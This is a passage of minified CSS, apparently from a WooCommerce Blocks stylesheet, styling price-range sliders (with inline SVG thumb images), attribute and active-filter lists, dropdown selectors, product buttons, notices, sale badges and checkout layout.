ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wc-block-price-filter .wc-block-price-filter__range-input::-moz-range-thumb:hover{background-position-y:-21px;filter:drop-shadow(3px 0 0 rgba(255,255,255,.75)) drop-shadow(-3px 0 0 rgba(255,255,255,.75));transform:scale(1.1)}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{background-color:transparent;background-position:0 0;width:26px;height:21px;border:0;padding:0;margin:0;vertical-align:top;cursor:pointer;z-index:20;pointer-events:auto;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='52' height='42'%3E%3Cdefs%3E%3Cpath id='a' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath id='b' d='M23.3176 7.9423l-8.4163-6.1432C13.1953.5706 11.2618-.0997 9.2146.0121h-.1137C4.2103.347.1159 4.368.0022 9.2827-.1115 14.644 4.2102 19 9.6696 19h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%2395588A' d='M24.3176 8.9423l-8.4163-6.1432c-1.706-1.2285-3.6395-1.8988-5.6867-1.787h-.1137c-4.8906.335-8.985 4.356-9.0987 9.2706C.8885 15.644 5.2102 20 10.6696 20h.1137c1.8197 0 3.6395-.6702 5.118-1.787l8.4163-6.255c.9099-.8935.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M9 6v9m3-9v9'/%3E%3Cg fill-rule='nonzero' transform='translate(1 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23a'/%3E%3Cuse stroke='%2395588A' xlink:href='%23a'/%3E%3C/g%3E%3Cpath stroke='%2395588A' d='M9 27v9m3-9v9'/%3E%3Cg%3E%3Cpath fill='%23FFF' fill-rule='nonzero' stroke='%2395588A' d='M27.6824 8.9423l8.4163-6.1432c1.706-1.2285 3.6395-1.8988 5.6867-1.787h.1137c4.8906.335 8.985 4.356 9.0987 9.2706C51.1115 15.644 46.7898 20 41.3304 20h-.1137c-1.8197 0-3.6395-.6702-5.118-1.787l-8.4163-6.255c-.9099-.8935-.9099-2.2338 0-3.0157z'/%3E%3Cpath stroke='%23B8B8B8' d='M43 6v9m-3-9v9'/%3E%3C/g%3E%3Cg%3E%3Cg fill-rule='nonzero' transform='matrix(-1 0 0 1 51 22)'%3E%3Cuse fill='%23F8F3F7' stroke='%23FFF' stroke-opacity='.75' stroke-width='3' xlink:href='%23b'/%3E%3Cuse stroke='%2395588A' xlink:href='%23b'/%3E%3C/g%3E%3Cpath stroke='%2395588A' d='M43 27v9m-3-9v9'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");-ms-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb:hover{background-position-y:-21px;filter:drop-shadow(3px 0 0 rgba(255,255,255,.75)) drop-shadow(-3px 0 0 rgba(255,255,255,.75));transform:scale(1.1)}.wc-block-price-filter .wc-block-price-filter__range-input:focus::-webkit-slider-thumb{background-position-y:-21px;-webkit-filter:drop-shadow(3px 0 0 hsla(0,0%,100%,.75)) drop-shadow(-3px 0 0 hsla(0,0%,100%,.75));filter:drop-shadow(3px 0 0 rgba(255,255,255,.75)) drop-shadow(-3px 0 0 rgba(255,255,255,.75))}.wc-block-price-filter .wc-block-price-filter__range-input:focus::-moz-range-thumb{background-position-y:-21px;filter:drop-shadow(3px 0 0 rgba(255,255,255,.75)) drop-shadow(-3px 0 0 rgba(255,255,255,.75))}.wc-block-price-filter .wc-block-price-filter__range-input:focus::-ms-thumb{background-position-y:-21px;filter:drop-shadow(3px 0 0 rgba(255,255,255,.75)) drop-shadow(-3px 0 0 rgba(255,255,255,.75))}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--min{z-index:21}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--min::-webkit-slider-thumb{margin-left:-2px;background-position-x:left}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--min::-moz-range-thumb{background-position-x:left;transform:translate(-2px,4px)}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--min::-ms-thumb{background-position-x:left}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--max{z-index:20}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--max::-webkit-slider-thumb{background-position-x:right;margin-left:2px}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--max::-moz-range-thumb{background-position-x:right;transform:translate(2px,4px)}.wc-block-price-filter .wc-block-price-filter__range-input.wc-block-price-filter__range-input--max::-ms-thumb{background-position-x:right}.wc-block-price-filter.is-disabled .wc-block-price-filter__amount,.wc-block-price-filter.is-disabled .wc-block-price-filter__button,.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper,.wc-block-price-filter.is-loading .wc-block-price-filter__amount,.wc-block-price-filter.is-loading .wc-block-price-filter__button,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;pointer-events:none;box-shadow:none}.wc-block-price-filter.is-disabled .wc-block-price-filter__amount>*,.wc-block-price-filter.is-disabled .wc-block-price-filter__button>*,.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper>*,.wc-block-price-filter.is-loading .wc-block-price-filter__amount>*,.wc-block-price-filter.is-loading .wc-block-price-filter__button>*,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-price-filter.is-disabled .wc-block-price-filter__amount,.wc-block-price-filter.is-disabled .wc-block-price-filter__button,.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper,.wc-block-price-filter.is-loading .wc-block-price-filter__amount,.wc-block-price-filter.is-loading .wc-block-price-filter__button,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper{-webkit-animation:none;animation:none}}.wc-block-price-filter.is-disabled:not(.is-loading) .wc-block-price-filter__amount,.wc-block-price-filter.is-disabled:not(.is-loading) .wc-block-price-filter__button,.wc-block-price-filter.is-disabled:not(.is-loading) .wc-block-price-filter__range-input-wrapper{-webkit-animation:none;animation:none}.rtl .wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{--track-background:linear-gradient(270deg,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100%/100% 100%;--range-color:#a8739d;background:var(--track-background)}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.wc-block-price-filter .wc-block-price-filter__range-input-wrapper{background:transparent;box-shadow:none;height:24px}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{background:#a8739d;box-shadow:inset 0 0 0 1px #95588a;width:100%;top:7px}.wc-block-price-filter .wc-block-price-filter__range-input{height:24px;pointer-events:auto;position:absolute;left:0;top:0}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-track{background:transparent;border-color:transparent;border-width:7px 0;color:transparent}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-fill-lower{background:#e1e1e1;box-shadow:inset 0 0 0 1px #b8b8b8}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-fill-upper{background:transparent}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-tooltip{display:none}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{transform:translate(1px);pointer-events:auto}.wc-block-price-filter .wc-block-price-filter__range-input--max::-ms-fill-upper{background:#e1e1e1;box-shadow:inset 0 0 0 1px #b8b8b8}.wc-block-price-filter .wc-block-price-filter__range-input--max::-ms-fill-lower{background:transparent}.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;pointer-events:none;box-shadow:none}.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper>*,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper>*{visibility:hidden}}@media screen and (-ms-high-contrast:active) and (prefers-reduced-motion:reduce){.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper{-webkit-animation:none;animation:none}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.wc-block-price-filter.is-disabled:not(.is-loading) .wc-block-price-filter__range-input-wrapper{-webkit-animation:none;animation:none}}@supports (-ms-ime-align:auto){.wc-block-price-filter .wc-block-price-filter__range-input-wrapper{background:transparent;box-shadow:none;height:24px}.wc-block-price-filter .wc-block-price-filter__range-input-wrapper .wc-block-price-filter__range-input-progress{background:#a8739d;box-shadow:inset 0 0 0 1px #95588a;width:100%;top:7px}.wc-block-price-filter .wc-block-price-filter__range-input{height:24px;pointer-events:auto;position:absolute;left:0;top:0}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-track{background:transparent;border-color:transparent;border-width:7px 0;color:transparent}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-fill-lower{background:#e1e1e1;box-shadow:inset 0 0 0 1px #b8b8b8}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-fill-upper{background:transparent}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-tooltip{display:none}.wc-block-price-filter .wc-block-price-filter__range-input::-ms-thumb{transform:translate(1px);pointer-events:auto}.wc-block-price-filter .wc-block-price-filter__range-input--max::-ms-fill-upper{background:#e1e1e1;box-shadow:inset 0 0 0 1px #b8b8b8}.wc-block-price-filter .wc-block-price-filter__range-input--max::-ms-fill-lower{background:transparent}.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;pointer-events:none;box-shadow:none}.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper>*,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-price-filter.is-disabled .wc-block-price-filter__range-input-wrapper,.wc-block-price-filter.is-loading .wc-block-price-filter__range-input-wrapper{-webkit-animation:none;animation:none}}.wc-block-price-filter.is-disabled:not(.is-loading) .wc-block-price-filter__range-input-wrapper{-webkit-animation:none;animation:none}}.wc-block-attribute-filter{margin-bottom:24px}.wc-block-attribute-filter .wc-block-attribute-filter-list-count:before{content:" ("}.wc-block-attribute-filter .wc-block-attribute-filter-list-count:after{content:")"}.wc-block-attribute-filter .wc-block-attribute-filter-list{margin:0}.wc-block-attribute-filter .wc-block-attribute-filter-list li{text-decoration:underline}.wc-block-attribute-filter .wc-block-attribute-filter-list li label{cursor:pointer}.wc-block-attribute-filter .wc-block-attribute-filter-list li input{cursor:pointer;display:inline-block}.wc-block-attribute-filter .wc-block-attribute-filter-list .wc-block-attribute-filter-list-count{float:right}.wc-block-attribute-filter .is-single .wc-block-attribute-filter-list-count,.wc-block-attribute-filter .wc-block-dropdown-selector .wc-block-dropdown-selector__list .wc-block-attribute-filter-list-count{opacity:.6}.wc-block-attribute-filter .wc-block-attribute-filter__button{margin-top:8px}.wc-block-dropdown-selector{max-width:300px;position:relative;width:100%}.wc-block-dropdown-selector__input-wrapper{align-items:center;border:1px solid #9f9f9f;border-radius:4px;cursor:text;display:flex;flex-wrap:wrap;padding:2px}.is-disabled .wc-block-dropdown-selector__input-wrapper{background-color:#e2e4e7}.wc-block-dropdown-selector__placeholder{font-size:.875em;height:1.8em;margin:0 4px;white-space:nowrap}.wc-block-dropdown-selector__input{font-size:.875em;height:1.8em;min-width:0}.is-single .wc-block-dropdown-selector__input{margin:0 4px;padding:0;width:100%}.is-single .wc-block-dropdown-selector__input:active,.is-single .wc-block-dropdown-selector__input:focus,.is-single .wc-block-dropdown-selector__input:hover{outline:0}.is-single .wc-block-dropdown-selector__input:not(:first-child):focus{margin-bottom:1.5px;margin-top:1.5px}.is-single .wc-block-dropdown-selector__input:not(:first-child):not(:focus){clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;width:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;position:absolute}.is-multiple .wc-block-dropdown-selector__input{flex:1;min-width:0;margin:1.5px}.is-multiple .wc-block-dropdown-selector__input,.is-single .wc-block-dropdown-selector__input:first-child{background:transparent;border:0}.is-multiple .wc-block-dropdown-selector__input:active,.is-multiple .wc-block-dropdown-selector__input:focus,.is-multiple .wc-block-dropdown-selector__input:hover,.is-single .wc-block-dropdown-selector__input:first-child:active,.is-single .wc-block-dropdown-selector__input:first-child:focus,.is-single .wc-block-dropdown-selector__input:first-child:hover{outline:0}.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__label,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__remove{background-color:transparent;border:0;color:inherit;font-size:inherit;font-weight:inherit;text-transform:none}.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip:active,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip:focus,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip:hover,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__label:active,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__label:focus,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__label:hover,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__remove:active,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__remove:focus,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__remove:hover{background-color:transparent;text-decoration:none}.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value{align-items:center;color:#40464d;display:inline-flex;height:1.8em;padding:1.5px 1.5px 1.5px 4px;width:100%}.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip{align-items:center;background-color:#d7dade;border:1px solid #9f9f9f;border-radius:4px;color:#40464d;display:inline-flex;height:1.8em;margin:1.5px;padding:0 0 0 4px;white-space:nowrap}.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip:active,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip:focus,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip:hover{background-color:#e8eaeb;border:1px solid #9f9f9f;color:#40464d}.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip__label,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__label{font-size:.875em;flex-grow:1;padding:0;text-align:left}.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-chip__remove,.wc-block-dropdown-selector .wc-block-dropdown-selector__selected-value__remove{background-color:transparent;border:0;display:inline-block;line-height:1;padding:0 .3em}.wc-block-dropdown-selector__list{background-color:#fff;margin:-1px 0 0;padding:0;position:absolute;left:0;right:0;top:100%;max-height:300px;overflow-y:auto;z-index:1}.wc-block-dropdown-selector__list:not(:empty){border:1px solid #9f9f9f}.wc-block-dropdown-selector__list-item{font-size:.875em;color:#40464d;cursor:default;list-style:none;margin:0;padding:0 4px}.wc-block-dropdown-selector__list-item.is-selected{background-color:#d7dade}.wc-block-dropdown-selector__list-item.is-highlighted,.wc-block-dropdown-selector__list-item:active,.wc-block-dropdown-selector__list-item:focus,.wc-block-dropdown-selector__list-item:hover{background-color:#00669e;color:#fff}.editor-styles-wrapper .wc-block-checkbox-list,.wc-block-checkbox-list{margin:0;padding:0;list-style:none outside}.editor-styles-wrapper .wc-block-checkbox-list li,.wc-block-checkbox-list li{margin:0 0 4px;padding:0;list-style:none outside}.editor-styles-wrapper .wc-block-checkbox-list li.show-less button,.editor-styles-wrapper .wc-block-checkbox-list li.show-more button,.wc-block-checkbox-list li.show-less button,.wc-block-checkbox-list li.show-more button{background:none;border:none;padding:0;text-decoration:underline;cursor:pointer}.editor-styles-wrapper .wc-block-checkbox-list.is-loading li,.wc-block-checkbox-list.is-loading li{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none}.editor-styles-wrapper .wc-block-checkbox-list.is-loading li>*,.wc-block-checkbox-list.is-loading li>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.editor-styles-wrapper .wc-block-checkbox-list.is-loading li,.wc-block-checkbox-list.is-loading li{-webkit-animation:none;animation:none}}.wc-block-active-filters{margin-bottom:24px;overflow:hidden}.wc-block-active-filters .wc-block-active-filters__clear-all{font-size:1em;float:right;background:transparent none;border:none;padding:0;text-decoration:underline;cursor:pointer}.wc-block-active-filters .wc-block-active-filters__clear-all:hover{background:transparent none}.wc-block-active-filters .wc-block-active-filters__list{margin:0 0 4px;list-style:none outside;clear:both}.wc-block-active-filters .wc-block-active-filters__list li{margin:0;padding:0;list-style:none outside;clear:both}.wc-block-active-filters .wc-block-active-filters__list li ul{margin:0;padding:0;list-style:none outside}.wc-block-active-filters .wc-block-active-filters__list li .wc-block-active-filters__list-item-type{font-size:.75em;text-transform:uppercase;letter-spacing:.1em;margin:16px 0 0;display:block}.wc-block-active-filters .wc-block-active-filters__list li .wc-block-active-filters__list-item-operator{font-weight:400;font-style:italic}.wc-block-active-filters .wc-block-active-filters__list li .wc-block-active-filters__list-item-name{font-weight:700;display:block;position:relative;padding:0 16px 0 0}.wc-block-active-filters .wc-block-active-filters__list li:first-child .wc-block-active-filters__list-item-type{margin:0}.wc-block-active-filters .wc-block-active-filters__list button{background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:0;padding:16px 0 0;width:16px;overflow:hidden;position:absolute;right:0;top:50%;margin:-8px 0 0}.wc-block-active-filters .wc-block-active-filters__list button:before{width:16px;height:16px;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='9' cy='9' r='9' fill='%2324292d'/%3E%3Cpath fill='%23fff' d='M4.5 6.887L6.887 4.5l7.033 7.034-2.386 2.386z'/%3E%3Cpath fill='%23fff' d='M11.533 4.5l2.387 2.386-7.034 7.034L4.5 11.533z'/%3E%3C/svg%3E") 50% no-repeat;display:block;content:"";position:absolute;top:0}.wc-block-active-filters .wc-block-active-filters__list.wc-block-active-filters__list--chips li{display:inline-block}.wc-block-active-filters .wc-block-active-filters__list.wc-block-active-filters__list--chips li .wc-block-active-filters__list-item-type{display:none}.wc-block-active-filters .wc-block-active-filters__list.wc-block-active-filters__list--chips li .wc-block-active-filters__list-item-name{padding:0}.wc-block-active-filters .wc-block-active-filters__list.wc-block-active-filters__list--chips li.wc-block-active-filters__list-item{background:#c4c4c4;border-radius:4px;padding:4px 8px;margin:0 6px 6px 0;color:#24292d}.wc-block-active-filters .wc-block-active-filters__list.wc-block-active-filters__list--chips button{float:none;vertical-align:middle;margin:-2px 0 0 9px;height:0;padding:12px 0 0;width:12px;overflow:hidden;position:relative}.wc-block-active-filters .wc-block-active-filters__list.wc-block-active-filters__list--chips button:before{width:12px;height:12px;background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' viewBox='0 0 9 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%2324292d' d='M7.033 0l1.414 1.414-7.033 7.034-1.415-1.415z'/%3E%3Cpath fill='%2324292d' d='M8.447 7.071L7.033 8.486 0 1.452 1.414.038z'/%3E%3C/svg%3E") 50% no-repeat;display:block;content:"";position:absolute;top:0}.wc-block-review-sort-select{text-align:right}.wc-block-filter-submit-button{display:block;margin-left:auto;white-space:nowrap}.wc-block-layout .wc-block-components-product-button{word-break:break-word;white-space:normal;margin-top:0;margin-bottom:12px}.wc-block-layout .wc-block-components-product-button .wc-block-components-product-button__button{word-break:break-word;white-space:normal;margin:0 auto;display:inline-flex;justify-content:center}.wc-block-layout .wc-block-components-product-button .wc-block-components-product-button__button--placeholder{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;min-width:8em;min-height:3em}.wc-block-layout .wc-block-components-product-button .wc-block-components-product-button__button--placeholder>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-layout .wc-block-components-product-button .wc-block-components-product-button__button--placeholder{-webkit-animation:none;animation:none}}.wc-block-layout--is-loading .wc-block-components-product-button>.wc-block-components-product-button__button{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;min-width:8em;min-height:3em}.wc-block-layout--is-loading .wc-block-components-product-button>.wc-block-components-product-button__button>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-layout--is-loading .wc-block-components-product-button>.wc-block-components-product-button__button{-webkit-animation:none;animation:none}}.wc-block-layout .wc-block-components-product-title{margin-top:0;margin-bottom:12px}.wc-block-layout .wc-block-grid .wc-block-components-product-title{line-height:1.2em;font-weight:700;padding:0;color:inherit;font-size:inherit;display:block}.wc-block-layout--is-loading .wc-block-components-product-title:before{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;content:".";display:inline-block;width:7em}.wc-block-layout--is-loading .wc-block-components-product-title:before>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-layout--is-loading .wc-block-components-product-title:before{-webkit-animation:none;animation:none}}.wc-block-layout--is-loading .wc-block-grid .wc-block-components-product-title:before{width:10em}.wc-block-layout .wc-block-components-product-price{margin-top:0;margin-bottom:12px;display:block}.wc-block-layout .wc-block-components-product-price__regular{margin-right:.5em}.wc-block-layout--is-loading .wc-block-components-product-price:before{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;content:".";display:inline-block;width:5em}.wc-block-layout--is-loading .wc-block-components-product-price:before>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-layout--is-loading .wc-block-components-product-price:before{-webkit-animation:none;animation:none}}.wc-block-components-notices{display:block;margin-bottom:2em}.wc-block-components-notices .wc-block-components-notices__notice{margin:0}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__content{display:inline-block}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__dismiss{background:transparent none;padding:0;margin:0;border:0;outline:0;color:#fff;float:right}.wc-block-components-notices .wc-block-components-notices__notice .components-notice__dismiss svg{fill:#fff;vertical-align:text-top}.wc-block-components-notices .wc-block-components-notices__notice+.wc-block-components-notices__notice{margin-top:1em}.wc-block-notices__snackbar{position:fixed;bottom:20px;left:16px;width:auto}@media (max-width:782px){.wc-block-notices__snackbar{position:fixed;top:10px;left:0;bottom:auto}}@media (max-width:782px){.wc-block-notices__snackbar .components-snackbar-list__notice-container{margin-left:10px;margin-right:10px}}.wc-block-components-product-sale-badge{margin:0 auto 12px;font-size:.875em;padding:.25em .75em;display:inline-block;width:auto;border:1px solid #43454b;border-radius:3px;color:#43454b;background:#fff;text-align:center;text-transform:uppercase;font-weight:600;z-index:9;position:static}.editor-styles-wrapper .wc-block-layout .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image,.wc-block-layout .wc-block-components-product-image{margin-top:0;margin-bottom:12px;text-decoration:none;display:block;position:relative}.editor-styles-wrapper .wc-block-layout .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image a,.wc-block-layout .wc-block-components-product-image a{text-decoration:none;border:0;outline:0;box-shadow:none}.editor-styles-wrapper .wc-block-layout .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image img,.wc-block-layout .wc-block-components-product-image img{vertical-align:middle;width:100%}.editor-styles-wrapper .wc-block-layout .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image img[hidden],.wc-block-layout .wc-block-components-product-image img[hidden]{display:none}.editor-styles-wrapper .wc-block-layout .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image .wc-block-components-product-sale-badge--alignleft,.wc-block-layout .wc-block-components-product-image .wc-block-components-product-sale-badge--alignleft{position:absolute;left:4px;top:4px;right:auto;margin:0}.editor-styles-wrapper .wc-block-layout .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image .wc-block-components-product-sale-badge--aligncenter,.wc-block-layout .wc-block-components-product-image .wc-block-components-product-sale-badge--aligncenter{position:absolute;top:4px;left:50%;right:auto;transform:translateX(-50%);margin:0}.editor-styles-wrapper .wc-block-layout .wc-block-grid__products .wc-block-grid__product .wc-block-components-product-image .wc-block-components-product-sale-badge--alignright,.wc-block-layout .wc-block-components-product-image .wc-block-components-product-sale-badge--alignright{position:absolute;right:4px;top:4px;left:auto;margin:0}.wc-block-layout--is-loading .wc-block-components-product-image{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none}.wc-block-layout--is-loading .wc-block-components-product-image>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-layout--is-loading .wc-block-components-product-image{-webkit-animation:none;animation:none}}.wc-block-error{display:flex;background-color:#f3f3f4;border-left:4px solid #6d6d6d;padding:36px 16px;align-items:center;justify-content:center;flex-direction:column}.wc-block-error__header{font-size:2em;font-weight:700;margin:0}.wc-block-error__image{max-width:25%}.wc-block-error__text{margin:0}.wc-block-error__message{margin:1em 0 0;font-style:italic}@media (min-width:481px){.wc-block-error{flex-direction:row}.wc-block-error__image+.wc-block-error__content{margin-left:24px}}.wp-block-woocommerce-checkout .with-scroll-to-top__scroll-point{top:-96px}.wc-block-checkout__add-note,.wc-block-checkout__keep-updated{margin-top:16px}.wc-block-checkout__shipping-option .wc-block-shipping-rates-control__package:not(:first-of-type){margin-top:36px}.wc-block-checkout__main fieldset.wc-block-checkout-step:first-child{margin-top:12px}.wc-block-checkout__sidebar .wc-block-product-name{color:inherit;flex-grow:1;flex-basis:0}.wc-block-components-express-checkout-continue-rule{display:flex;align-items:center;text-align:center;padding:0 36px;margin:24px 0}.wc-block-components-express-checkout-continue-rule:before{margin-right:10px}.wc-block-components-express-checkout-continue-rule:after{margin-left:10px}.wc-block-components-express-checkout-continue-rule:after,.wc-block-components-express-checkout-continue-rule:before{content:" ";flex:1;border-bottom:1px solid #d7dade}.wc-block-checkout__actions{display:flex;justify-content:space-between;align-items:center;margin:0 0 48px;padding:0 0 0 36px}.wc-block-checkout__actions .wc-block-components-checkout-place-order-button{width:50%;padding:1em;height:auto;margin-left:auto}.wc-block-checkout__actions .wc-block-components-checkout-place-order-button .wc-block-components-button__text{line-height:24px}.wc-block-checkout__actions .wc-block-components-checkout-place-order-button .wc-block-components-button__text>svg{fill:#fff;vertical-align:top}.wc-block-checkout--is-loading .wc-block-checkout__actions button,.wc-block-checkout--is-loading .wc-block-components-express-checkout{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none}.wc-block-checkout--is-loading .wc-block-checkout__actions button>*,.wc-block-checkout--is-loading .wc-block-components-express-checkout>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-checkout__actions button,.wc-block-checkout--is-loading .wc-block-components-express-checkout{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-checkout__actions button:after,.wc-block-checkout--is-loading .wc-block-components-express-checkout:after{content:"\00a0"}.wc-block-checkout--is-loading .wc-block-components-express-checkout{min-height:150px}.wc-block-checkout--is-loading .wc-block-components-express-checkout-continue-rule span{-webkit-animation:loading-fade 1.2s ease-in-out infinite;animation:loading-fade 1.2s ease-in-out infinite;background-color:#e2e4e7!important;border-color:#e2e4e7!important;color:#e2e4e7!important;box-shadow:none;pointer-events:none;width:150px}.wc-block-checkout--is-loading .wc-block-components-express-checkout-continue-rule span>*{visibility:hidden}@media screen and (prefers-reduced-motion:reduce){.wc-block-checkout--is-loading .wc-block-components-express-checkout-continue-rule span{-webkit-animation:none;animation:none}}.wc-block-checkout--is-loading .wc-block-components-express-checkout-continue-rule 